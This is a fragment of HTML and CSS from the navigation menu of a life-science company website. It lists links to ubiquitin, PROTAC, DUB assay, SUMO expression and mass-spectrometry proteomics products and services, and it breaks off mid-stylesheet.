				<div class="elementor-element elementor-element-807ac7e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="807ac7e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/mass-spectrometry-proteomics/">

											<span class="elementor-icon-list-text">Mass Spec Proteomics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product/um502t-tube-2-tamra/">

											<span class="elementor-icon-list-text">Imaging</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/#tube-pulldowns">

											<span class="elementor-icon-list-text">Pulldown</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-d27800a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d27800a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligases-profiling-screening/">

											<span class="elementor-icon-list-text">Ubiquitin Ligase Assays</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-defc9e2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="defc9e2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligases-profiling-screening/#hts-tr-fret-screening-assays-and-technology">

											<span class="elementor-icon-list-text">HTS - TR FRET</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligases-profiling-screening/#gel-based-assays">

											<span class="elementor-icon-list-text">Gel Based E3 Ligase Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligases-profiling-screening/#substrate-and-e3-finder">

											<span class="elementor-icon-list-text">Substrate and E3 Finder</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligases-profiling-screening/#cell-based-assays">

											<span class="elementor-icon-list-text">Cell Based Assays</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6ea2eac elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ea2eac" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/ubiquitin-and-ubiquitin-chains/">

											<span class="elementor-icon-list-text">Ubiquitin &amp; Ubiquitin Chains</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-710d989 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="710d989" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/ubiquitin-and-ubiquitin-chains/#ubiprobe-384-well-tr-fret">

											<span class="elementor-icon-list-text">Ubiquitin Chains for DUB Screening</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/ubiquitin-chains-and-derivatives/biotinylated-ubiquitin-chains/">

											<span class="elementor-icon-list-text">Biotinylated Ubiquitin Chains</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/ubiquitin-k-to-r-mutants/">

											<span class="elementor-icon-list-text">Ubiquitin K to R mutants</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b377bba e-con-full e-flex e-con e-child" data-id="b377bba" data-element_type="container">
				<div class="elementor-element elementor-element-1ef2e34 elementor-widget elementor-widget-heading" data-id="1ef2e34" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/our-technologies/protac-drug-discovery/">PROTAC &amp; DUBTAC Drug Discovery


</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b5720c3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b5720c3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/lytacs/">

											<span class="elementor-icon-list-text">LYTACs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/mrna-chimeras-bioprotacs/">

											<span class="elementor-icon-list-text">BioPROTACs - mRNA Chimeras</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/antibody-conj-mediated-degradation/">

											<span class="elementor-icon-list-text">Antibody-Mediated Degradation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/extracellular-targeted-protein-degradation/">

											<span class="elementor-icon-list-text">Exracellular Targeted Protein Degradation</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f58fd81 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f58fd81" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/">

											<span class="elementor-icon-list-text">Molecular Glue Degraders</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bb8816a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bb8816a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/#hts-tr-fret">

											<span class="elementor-icon-list-text">High Throughput-TR-FRET</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/#gel-based-assays">

											<span class="elementor-icon-list-text">Gel Based Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/#substrate-and-e3-finder">

											<span class="elementor-icon-list-text">Substrate and E3 Finder</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/#mass-spec-proteomics">

											<span class="elementor-icon-list-text">Mass Spec Proteomics</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4669fe2 e-con-full e-flex e-con e-child" data-id="4669fe2" data-element_type="container">
				<div class="elementor-element elementor-element-f6984f9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f6984f9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/sumo-technology-difficult-to-express-proteins/">

											<span class="elementor-icon-list-text">SUMO Technology &amp; Protein Expression</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-d38d57c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d38d57c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/polypeptide-manufacturing/">

											<span class="elementor-icon-list-text">Polypeptide Manufacturing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/therapeutic-protiens-dramatic-enhancement/">

											<span class="elementor-icon-list-text">Therapeutic Proteins, Dramatic Enhancement</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/nanobodies-single-chain-antibodies/">

											<span class="elementor-icon-list-text">Nanobodies &amp; Single Chain Antibodies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/vaccine-manufacturing-with-sumo/">

											<span class="elementor-icon-list-text">Vaccine Manufacturing with SUMO</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/gene-therapy-sumo-to-the-rescue/">

											<span class="elementor-icon-list-text">Gene Therapy: SUMO to the rescue</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-35b2d48 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="35b2d48" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/parkinsons-disease-and-neurodegeneration/">

											<span class="elementor-icon-list-text">Neurodegeneration &amp; Parkinson's Disease</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2353" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							R&D Services						</span>
					</div>											<button id="e-n-menu-dropdown-icon-2353" class="e-n-menu-dropdown-icon e-focus" data-tab-index="3" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2353" >
							<span class="e-n-menu-dropdown-icon-opened">
																<span class="elementor-screen-only">Close R&D Services</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
																<span class="elementor-screen-only">Open R&D Services</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2353" data-tab-index="3" aria-labelledby="e-n-menu-dropdown-icon-2353" class="elementor-element elementor-element-8576564 e-flex e-con-boxed e-con e-child" data-id="8576564" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-cb2de49 e-con-full e-flex e-con e-child" data-id="cb2de49" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-ab3edee e-con-full e-flex e-con e-child" data-id="ab3edee" data-element_type="container">
				<div class="elementor-element elementor-element-becbea2 elementor-widget elementor-widget-heading" data-id="becbea2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/protac-molecular-glue-drug-discovery/">PROTAC Design and Discovery</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c29eb67 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c29eb67" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/protac-molecular-glue-drug-discovery/#protac-degradation-assays">

											<span class="elementor-icon-list-text">Degradation Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/protac-molecular-glue-drug-discovery/#protac-ubiquitination-assays">

											<span class="elementor-icon-list-text">Ubiquitination Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/protac-molecular-glue-drug-discovery/#target-exploration-and-validation">

											<span class="elementor-icon-list-text">Target Discovery and Validation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/protac-molecular-glue-drug-discovery/#novel-e3-ligases">

											<span class="elementor-icon-list-text">Explore Novel E3 Ligases for PROTAC</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/protac-molecular-glue-drug-discovery/#protac-ternary-complex-assays">

											<span class="elementor-icon-list-text">PROTAC Ternary Complex Formation Assays</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-835dbb5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="835dbb5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/">

											<span class="elementor-icon-list-text">Molecular Glue Degraders</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-544f14a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="544f14a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/#hts-tr-fret">

											<span class="elementor-icon-list-text">High Throughput-TR-FRET</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/#gel-based-assays">

											<span class="elementor-icon-list-text">Gel Based Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/#substrate-and-e3-finder">

											<span class="elementor-icon-list-text">Substrate and E3 Finder</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/#mass-spec-proteomics">

											<span class="elementor-icon-list-text">Mass Spec Proteomics</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e2fe187 e-con-full e-flex e-con e-child" data-id="e2fe187" data-element_type="container">
				<div class="elementor-element elementor-element-f71d9a1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f71d9a1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligase-research-and-services/#e3-ligase-key-services-for-discovery">

											<span class="elementor-icon-list-text">Ubiquitin E3 Drug Discovery, Profiling &amp; Screening</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f45cbb1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f45cbb1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligase-research-and-services/#biochemical-assays">

											<span class="elementor-icon-list-text">Biochemical Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligase-research-and-services/#gel-based-assays">

											<span class="elementor-icon-list-text">Gel-Based E3 Ligase Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligase-research-and-services/#screening-assays">

											<span class="elementor-icon-list-text">Substrate &amp; E3 Discovery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligase-research-and-services/#cell-based-assays">

											<span class="elementor-icon-list-text">Cell-Based E3 Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligase-research-and-services/#thermal-shift-assays">

											<span class="elementor-icon-list-text">Thermal Shift Assay for E3 Ligases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligase-research-and-services/#surface-plasmon-resonance">

											<span class="elementor-icon-list-text">Surface Plasmon Resonance for E3 Ligases</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-a38e830 elementor-widget elementor-widget-heading" data-id="a38e830" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/dub-assay-screening-profiling/">DUB Assays Screening &amp; Profiling
</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ccff7d4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ccff7d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/dub-assay-screening-profiling/#ubiprobe-384-well-tr-fret">

											<span class="elementor-icon-list-text">UbiProbe 384-well TR-FRET</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/dub-assay-screening-profiling/#chop-assay">

											<span class="elementor-icon-list-text">CHOP2 Deubiquitination Assay</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/dub-assay-screening-profiling/#ubiquitin-fluorophore-assay">

											<span class="elementor-icon-list-text">Ubiquitin Fluorophore Assay</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/dub-assay-screening-profiling/#substrate-id-dubs">

											<span class="elementor-icon-list-text">Substrate ID: DUBs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-31f7e42 e-con-full e-flex e-con e-child" data-id="31f7e42" data-element_type="container">
				<div class="elementor-element elementor-element-5dc7c30 elementor-widget elementor-widget-heading" data-id="5dc7c30" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/mass-spectrometry-proteomics/">Ubiquitin Mass Spectrometry Proteomics</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f642eed elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f642eed" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/mass-spectrometry-proteomics/#proteomics-of-induced-proximity-based-degraders">

											<span class="elementor-icon-list-text">Proteomics for Degraders</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/mass-spectrometry-proteomics/#chain-selectivity-in-mass-spectrometry-proteomics">

											<span class="elementor-icon-list-text">Chain Selectivity Ubiquitin Proteomics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/mass-spectrometry-proteomics/#substrate-id-dubs-and-e3s">

											<span class="elementor-icon-list-text">Substrate ID: DUBs and E3s</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/mass-spectrometry-proteomics/#whole-cell-proteomics">

											<span class="elementor-icon-list-text">Whole Cell Proteomics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/mass-spectrometry-proteomics/#ubiquitin-chain-diversity-id-target-lysine-ubiquitination-id">

											<span class="elementor-icon-list-text">Ubiquitin Chain Diversity ID</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-955acd7 elementor-widget elementor-widget-heading" data-id="955acd7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/sumo-tag-protein-expression-purification-new/">SUMO-Fusion Protein Expression &amp; Purification</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2d60718 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2d60718" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/sumo-tag-protein-expression-purification-new/#bacterial-expression">

											<span class="elementor-icon-list-text">Bacterial SUMOpro</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6e5eb1a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e5eb1a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/sumo-tag-protein-expression-purification-new/#yeast-expression">

											<span class="elementor-icon-list-text">Yeast Expression SUMOstar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/sumo-tag-protein-expression-purification-new/#sumostar-insect-expression">

											<span class="elementor-icon-list-text">Insect SUMOstar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/sumo-tag-protein-expression-purification-new/#sumostar-mammalian-expression">

											<span class="elementor-icon-list-text">Mammalian SUMOstar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/sumo-tag-protein-expression-purification-new/#sumostar-advanced-applications">

											<span class="elementor-icon-list-text">SUMOstar Advanced Applications</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/sumo-tag-protein-expression-purification-new/#application-of-sumo-system">

											<span class="elementor-icon-list-text">Further production</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2354" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							Resources						</span>
					</div>											<button id="e-n-menu-dropdown-icon-2354" class="e-n-menu-dropdown-icon e-focus" data-tab-index="4" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2354" >
							<span class="e-n-menu-dropdown-icon-opened">
																<span class="elementor-screen-only">Close Resources</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
																<span class="elementor-screen-only">Open Resources</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2354" data-tab-index="4" aria-labelledby="e-n-menu-dropdown-icon-2354" class="elementor-element elementor-element-eeaddc5 e-flex e-con-boxed e-con e-child" data-id="eeaddc5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e151e98 e-con-full e-flex e-con e-child" data-id="e151e98" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-ff9ac0a e-con-full e-flex e-con e-child" data-id="ff9ac0a" data-element_type="container">
				<div class="elementor-element elementor-element-91f126d elementor-widget elementor-widget-heading" data-id="91f126d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/FAQs">FAQs</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a321bcb elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a321bcb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/faqs/">

											<span class="elementor-icon-list-text">General FAQs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/faqs/#protacs">

											<span class="elementor-icon-list-text">PROTACs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/faqs/#tubes">

											<span class="elementor-icon-list-text">TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/faqs/#sumo">

											<span class="elementor-icon-list-text">SUMO</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/faqs/#kitsandplates">

											<span class="elementor-icon-list-text">Kits and Plates</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d4926dc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d4926dc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/faqs/#dubs">

											<span class="elementor-icon-list-text">DUBs and Ligases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/faqs/#ubiquitin">

											<span class="elementor-icon-list-text">Ubiquitin &amp; Ubiquitin Chains</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/faqs/#mass">

											<span class="elementor-icon-list-text">Mass-Spectrometry</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/faqs/#thermal">

											<span class="elementor-icon-list-text">Thermal Shift &amp; SPR</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2355" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							Media						</span>
					</div>											<button id="e-n-menu-dropdown-icon-2355" class="e-n-menu-dropdown-icon e-focus" data-tab-index="5" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2355" >
							<span class="e-n-menu-dropdown-icon-opened">
																<span class="elementor-screen-only">Close Media</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
																<span class="elementor-screen-only">Open Media</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2355" data-tab-index="5" aria-labelledby="e-n-menu-dropdown-icon-2355" class="elementor-element elementor-element-e761254 e-flex e-con-boxed e-con e-child" data-id="e761254" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f3ad20d e-con-full e-flex e-con e-child" data-id="f3ad20d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-3efb4e6 e-con-full e-flex e-con e-child" data-id="3efb4e6" data-element_type="container">
				<div class="elementor-element elementor-element-646365f elementor-widget elementor-widget-heading" data-id="646365f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/press-releases/">Press Releases</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0139001 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="0139001" data-element_type="widget" data-settings="{&quot;template_id&quot;:25463,&quot;columns&quot;:1,&quot;alternate_template&quot;:&quot;yes&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:6,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
		<style id="loop-25463">.elementor-25463 .elementor-element.elementor-element-6ed490f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-25463 .elementor-element.elementor-element-86b8fe8 .elementor-icon-list-icon i{color:var( --e-global-color-3014ccc );transition:color 0.3s;}.elementor-25463 .elementor-element.elementor-element-86b8fe8 .elementor-icon-list-icon svg{fill:var( --e-global-color-3014ccc );transition:fill 0.3s;}.elementor-25463 .elementor-element.elementor-element-86b8fe8{--e-icon-list-icon-size:14px;--icon-vertical-align:flex-start;--icon-vertical-offset:5px;}.elementor-25463 .elementor-element.elementor-element-86b8fe8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25463 .elementor-element.elementor-element-86b8fe8 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-25463 